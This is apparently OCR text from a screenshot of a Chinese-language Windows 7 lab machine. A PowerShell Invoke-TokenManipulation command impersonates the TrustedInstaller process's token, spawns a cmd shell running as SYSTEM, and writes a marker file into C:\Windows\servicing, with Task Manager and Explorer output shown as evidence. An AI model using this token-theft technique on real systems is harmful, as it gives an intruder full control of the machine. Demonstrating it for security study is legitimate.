 管理员: Windows PowerShell
PS C:\Users\Administrator\Desktop> Invoke-TokenManipulation -CreateProcess "cmd.exe" -ProcessId 1084
PS C:\Users\Administrator\Desktop>
管理员: cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd C:\Windows\servicing
C:\Windows\servicing>echo 1>ascotbe.txt
C:\Windows\servicing>
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 PID 用户名 CPU 内存(... 描述
svchost.exe 912 SYSTEM 00 17,264 K Win
svchost.exe 948 LOCAL SERVICE 00 6,348 K Win
svchost.exe 1004 SYSTEM 00 4,064 K Win
svchost.exe 1568 LOCAL SERVICE 00 992 K Win
svchost.exe 2688 LOCAL SERVICE 00 1,428 K Win
System 4 SYSTEM 00 60 K NT
System Idle Process 0 SYSTEM 75 24 K 处理
taskhost.exe 1980 Administrator 00 1,876 K Win
taskmgr.exe 2788 Administrator 00 2,408 K Win
TrustedInstaller.exe 1084 SYSTEM 00 1,852 K Win
vds.exe 1960 SYSTEM 00 2,668 K 虚拟
VGAuthService.exe 1624 SYSTEM 00 2,652 K VMw
vmacthlp.exe 744 SYSTEM 00 1,264 K VMw
vmtoolsd.exe 1664 SYSTEM 00 7,800 K VMw
vmtoolsd.exe 2040 Administrator 00 7,844 K VMw
wininit.exe 396 SYSTEM 00 1,480 K Win
程(E)
servicing
计算机 本地磁盘 (C:) Windows servicing
搜索 servicing
组织 打开 打印 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
Editions 2010/11/22 2:45 文件夹
GC64 2010/11/21 11:33 文件夹
Packages 2010/11/22 2:46 文件夹
Sessions 2020/7/29 23:04 文件夹
SQM 2009/7/14 10:35 文件夹
Version 2010/11/21 11:01 文件夹
zh-CN 2010/11/22 2:38 文件夹
ascotbe 2020/8/3 23:10 文本文档 1 KB
CbsApi.dll 2009/7/14 9:40 应用程序扩展 19 KB
CbsMsg.dll 2009/7/14 9:40 应用程序扩展 28 KB